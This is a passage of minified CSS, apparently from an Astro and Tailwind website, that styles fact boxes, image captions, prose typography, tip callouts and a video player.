#0000;--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.fact[data-astro-cid-4wbipebp]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);position:relative}.fact__content[data-astro-cid-4wbipebp]{padding-block:2rem;padding-inline:1.5rem}.fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:6;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-bold,700);line-height:1.5rem;font-weight:var(--font-weight-bold,700);-webkit-box-orient:vertical;justify-content:flex-start;align-self:stretch;display:-webkit-box;overflow:hidden}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]{margin-block:0}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]+p[data-astro-cid-4wbipebp]{margin-top:1rem}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:hover{color:var(--color-primary-dark-brown)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:visited{color:var(--color-primary-dark-green)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.fact__counter[data-astro-cid-4wbipebp]{border-top-left-radius:var(--radius-sm,.25rem);background-color:var(--color-primary-dark-green);justify-content:center;align-items:center;width:27px;height:26px;display:flex;position:absolute;top:0;left:0;overflow:hidden}.fact__counter-text[data-astro-cid-4wbipebp]{font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff);font-family:var(--font-marker)}.fact--monthly[data-astro-cid-4wbipebp]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-block:.5rem;padding-left:calc(var(--spacing,.25rem)*13)}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-left:4rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{background-color:var(--color-primary-dark-green,#006e50);border-radius:3.40282e38px;width:1.75rem;height:1.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{width:2rem;height:2rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);top:50%;left:.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{left:1rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:744px){.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(4,minmax(0,1fr))}}.facts--monthly[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:640px){.facts--monthly[data-astro-cid-ygr4pijn]{margin-left:3rem}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.image[data-astro-cid-6kov3kig]{margin-block:1.5rem;position:relative}.image__link[data-astro-cid-6kov3kig]{display:block}.image__picture[data-astro-cid-6kov3kig]{border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;height:256px;display:block;position:relative;overflow:hidden}@media (min-width:640px){.image__picture[data-astro-cid-6kov3kig]{height:400px}}.image__picture[data-astro-cid-6kov3kig]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.image__image[data-astro-cid-6kov3kig]{object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.image__credit[data-astro-cid-6kov3kig]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.image__credit[data-astro-cid-6kov3kig]:empty{display:none}.image__caption[data-astro-cid-6kov3kig]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig]{color:var(--color-primary-dark-brown);max-width:65ch}.image__paragraph[data-astro-cid-6kov3kig] :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.image__paragraph[data-astro-cid-6kov3kig] :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.image__paragraph[data-astro-cid-6kov3kig] :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.image__paragraph[data-astro-cid-6kov3kig] :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.image__paragraph[data-astro-cid-6kov3kig] :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.image__paragraph[data-astro-cid-6kov3kig] :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.image__paragraph[data-astro-cid-6kov3kig] :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.image__paragraph[data-astro-cid-6kov3kig] :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.image__paragraph[data-astro-cid-6kov3kig] :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.image__paragraph[data-astro-cid-6kov3kig] :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.image__paragraph[data-astro-cid-6kov3kig] :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.image__paragraph[data-astro-cid-6kov3kig]{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.image__paragraph[data-astro-cid-6kov3kig] :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.image__paragraph[data-astro-cid-6kov3kig] :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig]{max-width:none;margin-top:1rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial}}}.top-tip[data-astro-cid-s2wpjaaw]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-secondary-oatmeal-border,#e9ded1);background-color:var(--color-secondary-oatmeal,#f5f2ee);position:relative;overflow:hidden}.top-tip__icon[data-astro-cid-s2wpjaaw]{border-bottom-right-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple,#a53782);width:3rem;height:3rem;font-size:1.25rem;line-height:var(--tw-leading,1.75rem);color:var(--color-white,#fff);justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}.top-tip__icon--advice[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-darker-sage,#004e52)}.top-tip__icon--gyo[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-fuchsia,#e83458)}.top-tip__content[data-astro-cid-s2wpjaaw]{flex-direction:column;gap:.5rem;min-height:96px;padding:1.5rem 1.5rem 2rem 4rem;display:flex}@media (min-width:640px){.top-tip__content[data-astro-cid-s2wpjaaw]{padding-right:4rem}}.top-tip__title[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600)}.top-tip__description[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-light,300);line-height:1.5rem;font-weight:var(--font-weight-light,300);margin-bottom:0}.top-tip__button[data-astro-cid-s2wpjaaw]{padding-top:1.5rem}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-leading:initial;--tw-font-weight:initial}}}.video__wrapper[data-astro-cid-7qzxku2k]{aspect-ratio:16/9;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);width:100%;position:relative;overflow:hidden}.video__wrapper[data-astro-cid-7qzxku2k] .video__player{object-fit:cover;width:100%;height:100%}.video__play-overlay[data-astro-cid-7qzxku2k]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.video__play-overlay[data-astro-cid-7qzxku2k]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.video__placeholder-image[data-astro-cid-7qzxku2k]{object-fit:cover;width:100%;height:100%}.video__play-button[data-astro-cid-7qzxku2k]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.video__play-button[data-astro-cid-7qzxku2k]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.video__play-button[data-astro-cid-7qzxku2k] svg[data-astro-cid-7qzxku2k]{filter:drop-shadow(0 4px 8px #0000004d)}.video__title[data-astro-cid-7qzxku2k]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:2.25rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:2.25rem;font-weight:var(--font-weight-semibold,600);margin-bottom:.5rem}.video__description[data-astro-cid-7qzxku2k]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@property 